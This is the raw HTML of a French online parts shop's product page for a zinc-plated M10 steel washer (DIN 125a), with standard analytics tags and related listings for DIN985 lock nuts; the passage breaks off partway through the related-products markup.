

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.placedespros.com/article/rondelle-m10x21x2mm-acier-zingue-din-125a-kramp-86287
body_size: 109134
content:
<!DOCTYPE html>
<html lang="fr">
    <head>
	<meta charset="utf-8">
			<!-- SEO -->
													<link rel="canonical" href="https://www.placedespros.com/article/rondelle-m10x19.8x2mm-acier-zingue-din-125a-kramp-86287">
							
		<!-- End SEO -->
							<meta name="robots" content="index, follow">
				<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
		<meta http-equiv="X-UA-Compatible" content="IE=Edge">
	<link rel="home" href="/">
			<link disabled rel="icon" type="image/png" href="/place_des_pros/site/favicon.png?v=wfabkq">
		<link disabled rel="apple-touch-icon" href="/place_des_pros/site/images/apple-touch-icon.png?v=wfabkq">
											
		<title>Vente Rondelle M10x19.8x2mm, Acier zingué DIN 125a Kramp   125A10 | Place des pros</title>
		<meta
		name="description" content="&#039;Vente Rondelle M10x19.8x2mm, Acier zingué DIN 125a Kramp   125A10. Un large panel de pièces détachées disponibles sur le site Place des pros.&#039;
">
						<meta property="og:url" content="https://www.placedespros.com/article/rondelle-m10x21x2mm-acier-zingue-din-125a-kramp-86287">
		<meta property="og:type" content="website">
					<meta property="og:title" content="Rondelle M10x19.8x2mm, Acier zingué DIN 125a Kramp">
				<meta property="og:description" content="&#039;Vente Rondelle M10x19.8x2mm, Acier zingué DIN 125a Kramp   125A10. Un large panel de pièces détachées disponibles sur le site Place des pros.&#039;
">
											<meta property="og:image" content="https://www.placedespros.com/image/be-article-articlePicture-e0xct3koksdc2s7e/large">
								<link rel="stylesheet" href="/place_des_pros/bundle/css/all.css?v=wfabkq">
		<link disabled rel="stylesheet" type="text/css" href="/fontawesome/css/all.min.css">
		<link disabled rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.3/css/intlTelInput.min.css">
				<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		<link
		disabled href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,700;1,300;1,400;1,700&display=swap" rel="stylesheet">
				<link disabled href="https://fonts.googleapis.com/icon?family=Material+Icons&display=swap" rel="stylesheet">
		    <!-- Meta Pixel Code -->
    <script>
		!function(f,b,e,v,n,t,s)
		{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			n.callMethod.apply(n,arguments):n.queue.push(arguments)};
			if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
			n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];
			s.parentNode.insertBefore(t,s)}(window, document,'script',
			'https://connect.facebook.net/en_US/fbevents.js');
		fbq('init', '1131492531167150');
		fbq('track', 'PageView');
    </script>
    <!-- End Meta Pixel Code -->
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-2X1YSSC7PK"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
		gtag('config', 'G-2X1YSSC7PK');
    </script>
    <!-- End Google tag -->

    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    <meta name="msapplication-TileColor" content="#cc5717">
    <meta name="theme-color" content="#ffffff">

    <link rel="apple-touch-icon" sizes="180x180" href="/place_des_pros/site/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/place_des_pros/site/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/place_des_pros/site/favicon-16x16.png">

    <link rel="mask-icon" href="/place_des_pros/safari-pinned-tab.svg" color="#36ff03">

    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;500;700;800&display=swap" rel="stylesheet">
        </head>

	<body class="mainTemplate">
        <!-- Meta Pixel Code Noscript -->
        <noscript>
            <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1131492531167150&ev=PageView&noscript=1" alt="No script facebook">
        </noscript>
        <!-- End Meta Pixel Code Noscript -->
		<div class="mainWrapper">
			<div class="content">
									                <header class="header notFixed notHome">
                    <div class="headerBlock">
                        <div class="headerRow mainMenuWrapper">
                                                        <div class="menuTrigger">
                                <button class="buttonBlock" aria-label="Menu"></button>
                            </div>
                                                        <div class="logoBlock">
                                <a class="logoLink js-homeLink"
                                   href="/"
                                   title="Place des pros | Distributeur, importateur, grossiste pour les professionnels de la motoculture">
                                    <img class="actualLogo"
                                         src="/place_des_pros/site/images/place_des_pros-logo.png"
                                         alt="Vente de matériel agricole et motoculture, concessionnaire toutes marques... Offres de matériel agricole occasion et neuf actualisées en temps réel...">
                                </a>
                            </div>
                            <div class="searchMenuBlock">
                                                                <div class="searchBarOverlay"></div>
                                <div id="blg-modid-searchFullText" class="blgModNavAllSearchFullText homeSearchBar">
			<div class="searchBarBlock">
		<form class="searchBarForm" method="GET">
										<div class="searchTrigger">
											<i class="fas fa-search"></i>
									</div>
										<div class="searchClose"><i class="fa-regular fa-xmark"></i></div>
									<input class="searchBarFormInput"
									   name="q"
				   value=""
				   autocomplete="off"
				   autocorrect="off"
				   autocapitalize="off"
				   spellcheck="false"
				   title="Effectuer une recherche"
				   type="text"
											placeholder="Rechercher parmi plus de 250 000 références...">
								<div class="results js-cart-item-observer" data-placeholder="Recherche en cours...">
							</div>
			<button class="js-searchTrigger searchBarTrigger "
					type="submit"
					data-href="/materiels/search"
					data-href-ajax="/ajax/live_search/all"
					aria-label="Lancer la recherche">
											<i class="fa-light fa-magnifying-glass"></i>
								</button>
		</form>
	</div>
</div>

                            </div>
                            <div class="pictosNavBlock">
                                                                <div class="blgModStoreStorePicker storePickerMenu " id="blg-modid-storePickerMenu">
            <div class="storePickerBlock js-store-picker-block">
                            <div class="leftBlock">
                                                <a class="fas fa-map-marker-alt" href="https://www.placedespros.com/sales-points" aria-label="Picto emplacement">
    </a>
                                    </div>
                        <div class="location rightBlock">
                                        <a class="nameBlock js-store-link"  href="https://www.placedespros.com/sales-points">
        <span class="closestStore js-store-name hidden"></span>
            </a>
                                                    <a href="https://www.placedespros.com/sales-points"
   class="findStore js-undefined-picked-store hidden">
    Mon magasin
</a>
<a href="https://www.placedespros.com/sales-points"
   class="findStore picked js-defined-picked-store hidden">
    Modifier
</a>
                            </div>
        </div>
    </div>

                                                                		<nav class="extranetBridge">
			<div class="disconnected">
			<a class="extranetLink" href="https://extranet.placedespros.com/login" rel="nofollow">
				<div class="helloBlock"><i class="fa-light fa-user"></i></div>
				<div class="accountTitle">Mon compte</div>
			</a>
		</div>
	</nav>
                                                                                                    	<div id="blg-modid-cartMenu"
		 class="blgModCartCart cartMenu subTemplateMenu.layout">
		<a href="/cart"
		   class="js-show-cart equipmentCount cartMenu"
		   rel="nofollow">
							<i class="fas fa-shopping-cart"></i>
					<span class="cartLabel">Panier</span>
		<div class="cartCountBlock empty">
					<span class="js-cart-badge-count cartCount empty">
				0
			</span>
							</div>
			</a>
			</div>

                                                            </div>
                            <div class="mainMenuBlock">
                                                                <nav class="blgModNavMainMenu mainMenu" id="blg-modid-mainMenu">
        <div class="menuItem active">
        <a class="menuLink bordered"
           href="/categories">
            <span class="menuTitle">Nos produits</span>
        </a>
    </div>
        <div class="menuItem ">
        <a class="menuLink"
           href="/categories-used/?p=used">
            <span class="menuTitle">Occasions</span>
        </a>
    </div>
        <div class="menuItem ">
        <a class="menuLink"
           href="/good-plans">
            <span class="menuTitle">Bonnes affaires</span>
        </a>
    </div>
        <div class="menuItem ">
        <a class="menuLink"
           href="/news">
            <span class="menuTitle">Conseils</span>
        </a>
    </div>
        <div class="menuItem ">
        <a class="menuLink"
           href="/page/qui-sommes-nous-38">
            <span class="menuTitle">Qui sommes-nous ?</span>
        </a>
    </div>
</nav>

                            </div>
                        </div>
                    </div>
                </header>
				<div class="inner deepPage">
						<div class="blgModArticleArticleView js-cart-item-observer "
	 id="blg-modid-content">
				<div class="articleHeader js-article-header">
															<ol class="breadcrumb"
		itemscope
		itemtype="https://schema.org/BreadcrumbList">
				<li class="breadcrumbItem homeItem"
			itemprop="itemListElement" itemscope
			itemtype="https://schema.org/ListItem">
			<a class="breadcrumbLink homeLink"
			   href="/"
			   itemprop="item">
				<span class="item" itemprop="name">
					Accueil
					<meta itemprop="name" content="Accueil">
				</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
					<li class="breadcrumbItem category"
				itemprop="itemListElement" itemscope
				itemtype="https://schema.org/ListItem">
				<a  class="breadcrumbLink"
					itemprop="item"
					href="/articles/pieces-accessoires-1222">
					<span class="breadcrumbItemTitle"
						  itemprop="name">
						Pièces &amp; accessoires
											</span>
				</a>
				<meta itemprop="position" content="1">
							</li>
					<li class="breadcrumbItem category"
				itemprop="itemListElement" itemscope
				itemtype="https://schema.org/ListItem">
				<a  class="breadcrumbLink"
					itemprop="item"
					href="/articles/quincaillerie-1612">
					<span class="breadcrumbItemTitle"
						  itemprop="name">
						Quincaillerie
											</span>
				</a>
				<meta itemprop="position" content="2">
							</li>
					<li class="breadcrumbItem category"
				itemprop="itemListElement" itemscope
				itemtype="https://schema.org/ListItem">
				<a  class="breadcrumbLink"
					itemprop="item"
					href="/articles/fasteners-1480">
					<span class="breadcrumbItemTitle"
						  itemprop="name">
						Fasteners
																								</span>
				</a>
				<meta itemprop="position" content="3">
							</li>
							<li class="breadcrumbItem"
				itemscope
				itemprop="itemListElement"
				itemtype="https://schema.org/ListItem">
				<a class="breadcrumbLink"
				   itemprop="item"
				   role="button">
					<span class="breadcrumbItemTitle"
					  itemprop="name">Rondelle M10x19.8x2mm, Acier zingué DIN 125a Kramp</span>
				</a>
				<meta itemprop="position" content="4">
							</li>
			</ol>
																		<div class="spinnerBlock">
	<div class="spinner">
		<div class="bounce1"></div>
		<div class="bounce2"></div>
		<div class="bounce3"></div>
	</div>
</div>
						</div>
	            	
		
    <div class="articleMainRow">
                    <div class="photoBlock rowSpan-6" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
										<div class="articleMainPhotoBlock js-main-slider">
																		<div class="mainPhotoImg">
			<a class="photoLink fancyBoxGallery"
			   href="/image/be-article-articlePicture-e0xct3koksdc2s7e"
			   data-fancybox-group="mainPhotoImg"
			   itemprop="url">
				<img alt="Pièces agricoles - Fasteners - Rondelle M10x19.8x2mm, Acier zingué DIN 125a Kramp"
					itemprop="image"
					class="photoItem"
					src="/image/be-article-articlePicture-e0xct3koksdc2s7e/medium"
					loading="lazy"
									/>
			</a>
		</div>
					<div class="mainPhotoImg">
			<a class="photoLink fancyBoxGallery"
			   href="/image/be-article-articlePicture-hwn2pje5xmpaf1no"
			   data-fancybox-group="mainPhotoImg"
			   itemprop="url">
				<img alt="Pièces agricoles - Fasteners - Rondelle M10x19.8x2mm, Acier zingué DIN 125a Kramp"
					itemprop="image"
					class="photoItem"
					src="/image/be-article-articlePicture-hwn2pje5xmpaf1no/medium"
					loading="lazy"
									/>
			</a>
		</div>
								</div>
											<div class="articleGallery js-gallery-slider">
																<div class="galleryImg" title="Rondelle M10x19.8x2mm, Acier zingué DIN 125a Kramp - image 1">
							<img class="galleryItem"
								 alt="Pièces agricoles - Fasteners - Rondelle M10x19.8x2mm, Acier zingué DIN 125a Kramp"
								 src="/image/be-article-articlePicture-e0xct3koksdc2s7e/mediumGallery"
								 itemprop="thumbnail"
								 loading="lazy" />
						</div>
											<div class="galleryImg" title="Rondelle M10x19.8x2mm, Acier zingué DIN 125a Kramp - image 2">
							<img class="galleryItem"
								 alt="Pièces agricoles - Fasteners - Rondelle M10x19.8x2mm, Acier zingué DIN 125a Kramp"
								 src="/image/be-article-articlePicture-hwn2pje5xmpaf1no/mediumGallery"
								 itemprop="thumbnail"
								 loading="lazy" />
						</div>
									</div>
																	<div class="tagsBlock" itemprop="keywords">
												<div class="tag catalogueEnCours tagColor6">
						CATALOGUE EN COURS
					</div>
																<div class="tag diffusionLaPlateforme tagColor21">
						📣 placedespros.com
					</div>
																<div class="tag googleShopping tagColor8">
						🇬🇸
					</div>
												</div>
							</div>
                <div class="contentsWrap">
            	<div class="articleBlock rowCount-6 js-article-block
							noScarPlusProduct
									catalogueEnCours
					diffusionLaPlateforme
					googleShopping
		">
																											<h1 class="articleTitle" itemprop="name">
		Rondelle M10x19.8x2mm, Acier zingué DIN 125a Kramp
			</h1>
																							<div class="referenceBlock" itemscope itemtype="https://schema.org/Offer">
																<div class="articleRef provider">
						<span class="articleRefPrefix" itemprop="name">Réf :</span>
						<span itemprop="serialNumber">125A10</span>
					</div>
										</div>
																																								                            <div class="customFieldsBlock">
                    <h3 class="customfieldsLabel">Caractéristiques :</h3>
        									<div class="listType" itemscope itemtype="https://schema.org/ItemList">
					<div class="labelList">
						Référence alternative
					</div>
					<ul class="list">
													<li class="value" itemprop="itemListElement">
																									<a href="https://www.placedespros.com/article/rondelle-plate-21030" title="RP10 : rondelle plate">RP10 : rondelle plate</a>
															</li>
											</ul>
				</div>
						</div>
																									<div class="brandBlock noBrand">
			<span class="noBrandItem">Marque non renseignée</span>
		</div>
																																																	<div class="availableSellersBlock">
    <div class="availableSellersTitle">Vendu et expédié par :</div>
    <div class="availableSellers js-available-sellers"></div>
</div>																									<div class="commentBlock" itemprop="description">Rondelle plate sans chanfrein, DIN 125 forme A, d&rsquo;une duret&eacute; minimale de 140HV.
Diam&egrave;tre int&eacute;rieur : 10,5 mm
Diam&egrave;tre ext&eacute;rieur : 19,8 mm
&Eacute;paisseur : 2 mm
Con&ccedil;u pour filetage : M10
Traitement de surface : Zingu&eacute;
Mat&eacute;riau : Acier
Norme DIN : 125a
Poids pour 100 pi&egrave;ces : 0,31 KG
Mat&eacute;riau : Acier
Tra&icirc;tement de surface : Galvanis&eacute;
</div>
																																				<div class="actionBlock">
																			<div class="priceNstocks" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																																														<div class="pricesBlock js-article-prices" data-id="86287"></div>
																																																																																														<div class="articleStock inStock">
		<div class="stockTitle">Disponibilité</div>
		<div class="stockContent">
							<span class="inStock"><i class="fas fa-box-open"></i></span>
																			<span class="stockLabel">
							<meta itemprop="availability" content="http://schema.org/InStock">
							Expédition 24h/48h
						</span>
														</div>
	</div>
																																																									</div>
																																				
            <div class="textBlock">
            <div class="textTitle">Retrait en magasin</div>
            <div class="textContent">Livraison à domicile</div>
        </div>
        <aside class="interactBlock ">
                                            
                                            <div class="cartItem js-cart-item"
                 data-id="86287"
                 data-type="part"
                 data-category="part"
                 data-quantity="1"
				 data-tags="[{&quot;name&quot;:&quot;catalogueEnCours&quot;,&quot;title&quot;:&quot;CATALOGUE EN COURS&quot;},{&quot;name&quot;:&quot;diffusionLaPlateforme&quot;,&quot;title&quot;:&quot;📣 placedespros.com&quot;},{&quot;name&quot;:&quot;googleShopping&quot;,&quot;title&quot;:&quot;🇬🇸&quot;}]" 				 data-label="Rondelle M10x19.8x2mm, Acier zingué DIN 125a Kramp"
				 data-internalReference=""
                 				    data-reference="125A10"
                 				 data-make=""
                 >
                                                    <div class="setQuantityWrapper js-quantity-wrapper">
                        <div class="quantity js-quantity js-set-quantity
							"
							 data-id="part-86287"
                             itemscope
                             itemtype="https://schema.org/QuantitativeValue">
							<div class="quantityLabel">Quantité</div>
							<input class="cartInput js-article-quantity-setter"
								   type="number"
								   step="1"
								   min="1"
								   value="1"
                                   aria-label="Quantité"
                                                                        itemprop="value">
						</div>
					</div>
																<div class="addToCartWrapper
						 js-add-to-cart"
                        >
					<button class="actionLink addToCart"
                                                            data-toggle="modal"
                                data-target="#addArticleModal"
                            							                            title="Ajouter au panier"
                            itemprop="potentialAction">
						<span class="actionPicto">
							                            <i class="fas fa-shopping-cart"></i></span>
                        <span class="actionTitle">
                            Ajouter au panier
                        </span>
                    </button>
                </div>
                                <div class="hidden removeFromCartWrapper js-remove-from-cart">
                    <button class="actionLink removeFromCart" itemprop="potentialAction">
                        <span class="actionPicto">
                                                        <i class="fas fa-trash-alt"></i></span>
                        <span class="actionTitle">
                            Retirer du panier
                        </span>
                    </button>
                </div>
            </div>
        
                    <div class="triggerBlock">
                                                                                                                        <button class="contactModal js-contact-wizard"
                data-objectid="86287"
                data-feedbacktype="articleInfos"
                itemprop="potentialAction">
            <span class="actionTitle">Demande d'informations</span>
        </button>
                                                    </div>
            </aside>
    																		
																																							</div>
					</div>

        </div>
    </div>
    					                            <div class="relatedArticles" itemprop="isRelatedTo">
                <div class="blgModArticleArticleSlider articleSliderSuggested" id="blg-modid-content_articleSliderSuggested_0">
                                            <div class="titleBlock">
    <span class="sliderTitle">Vous aimerez aussi</span>
</div>
                                        <div class="sliderWrapper"
     itemscope
     itemtype="https://schema.org/ListItem">
        <div class="js-slider slider">
                                

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="4634"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme googleShopping
                        fasteners                        "
             data-id="4634"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="Écrou de blocage hexagonal DIN985 M14x2,00 acier zingué |8| Kramp"
			 data-internalReference="E14F"
             			 data-make=""
			 data-subfamily="Fasteners"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme googleShopping        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    <div class="tag googleShopping tagColor8" itemprop="itemCondition">
                🇬🇸
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/ecrou-de-blocage-hexagonal-din985-m14x2-00-acier-zingue-8-kramp-4634" itemprop="potentialAction">
                                                                        <div class="photoBlock showPhotos " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/image/be-article-articlePicture-lnle979o3nv2jxhw/mediumGallery">
			<img class="photoItem lazyload" alt="Pièces agricoles - Fasteners - Écrou de blocage hexagonal DIN985 M14x2,00 acier zingué |8| Kramp" src="[data-uri]" data-lazy="/image/be-article-articlePicture-lnle979o3nv2jxhw/mediumGallery" itemprop="image">
																</div>
                                                                <div class="infosBlock ">
                                                                                                            <div class="description">
        <span itemprop="description">Écrou frein hexagonal (contre-écrou), type haut, avec une bague en nylon...</span>
    </div>
    <span class="fakeButton">Accéder à l&#039;annonce</span>
                                                                                                                                                                                                                    <div class="articleName">
    <span itemprop="name">Écrou de blocage hexagonal DIN985 M14x2,00 acier zingué |8| Kramp</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="4634"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                                

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="4619"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme googleShopping
                        fasteners                        "
             data-id="4619"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="Écrou de blocage hexagonal DIN985 M8x1,25 en acier zingué |8| Kramp"
			 data-internalReference="E8F"
             			 data-make=""
			 data-subfamily="Fasteners"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme googleShopping        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    <div class="tag googleShopping tagColor8" itemprop="itemCondition">
                🇬🇸
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/ecrou-de-blocage-hexagonal-din985-m8x1-25-en-acier-zingue-8-kramp-4619" itemprop="potentialAction">
                                                                        <div class="photoBlock showPhotos " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/image/be-article-articlePicture-lnle979o3nv2jxhw/mediumGallery">
			<img class="photoItem lazyload" alt="Pièces agricoles - Fasteners - Écrou de blocage hexagonal DIN985 M8x1,25 en acier zingué |8| Kramp" src="[data-uri]" data-lazy="/image/be-article-articlePicture-lnle979o3nv2jxhw/mediumGallery" itemprop="image">
																</div>
                                                                <div class="infosBlock ">
                                                                                                            <div class="description">
        <span itemprop="description">Écrou frein hexagonal (contre-écrou), type haut, avec une bague en nylon...</span>
    </div>
    <span class="fakeButton">Accéder à l&#039;annonce</span>
                                                                                                                                                                                                                    <div class="articleName">
    <span itemprop="name">Écrou de blocage hexagonal DIN985 M8x1,25 en acier zingué |8| Kramp</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="4619"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                                

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="4609"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme googleShopping
                        fasteners                        "
             data-id="4609"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="Écrou de blocage hexagonal DIN985 M12x1,75 en acier zingué |8| Kramp"
			 data-internalReference="E12F"
             			 data-make=""
			 data-subfamily="Fasteners"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme googleShopping        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    <div class="tag googleShopping tagColor8" itemprop="itemCondition">
                🇬🇸
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/ecrou-de-blocage-hexagonal-din985-m12x1-75-en-acier-zingue-8-kramp-4609" itemprop="potentialAction">
                                                                        <div class="photoBlock showPhotos " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/image/be-article-articlePicture-lnle979o3nv2jxhw/mediumGallery">
			<img class="photoItem lazyload" alt="Pièces agricoles - Fasteners - Écrou de blocage hexagonal DIN985 M12x1,75 en acier zingué |8| Kramp" src="[data-uri]" data-lazy="/image/be-article-articlePicture-lnle979o3nv2jxhw/mediumGallery" itemprop="image">
																</div>
                                                                <div class="infosBlock ">
                                                                                                            <div class="description">
        <span itemprop="description">Écrou frein hexagonal (contre-écrou), type haut, avec une bague en nylon...</span>
    </div>
    <span class="fakeButton">Accéder à l&#039;annonce</span>
                                                                                                                                                                                                                    <div class="articleName">
    <span itemprop="name">Écrou de blocage hexagonal DIN985 M12x1,75 en acier zingué |8| Kramp</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="4609"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                                

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="4544"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme googleShopping
                        fasteners                        "
             data-id="4544"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="Écrou de blocage hexagonal DIN985 M6x1,00 en acier zingué |8| Kramp"
			 data-internalReference="E6F"
             			 data-make=""
			 data-subfamily="Fasteners"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme googleShopping        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    <div class="tag googleShopping tagColor8" itemprop="itemCondition">
                🇬🇸
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/ecrou-de-blocage-hexagonal-din985-m6x1-00-en-acier-zingue-8-kramp-4544" itemprop="potentialAction">
                                                                        <div class="photoBlock showPhotos " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/image/be-article-articlePicture-lnle979o3nv2jxhw/mediumGallery">
			<img class="photoItem lazyload" alt="Pièces agricoles - Fasteners - Écrou de blocage hexagonal DIN985 M6x1,00 en acier zingué |8| Kramp" src="[data-uri]" data-lazy="/image/be-article-articlePicture-lnle979o3nv2jxhw/mediumGallery" itemprop="image">
																</div>
                                                                <div class="infosBlock ">
                                                                                                            <div class="description">
        <span itemprop="description">Écrou frein hexagonal (contre-écrou), type haut, avec une bague en nylon...</span>
    </div>
    <span class="fakeButton">Accéder à l&#039;annonce</span>
                                                                                                                                                                                                                    <div class="articleName">
    <span itemprop="name">Écrou de blocage hexagonal DIN985 M6x1,00 en acier zingué |8| Kramp</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="4544"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
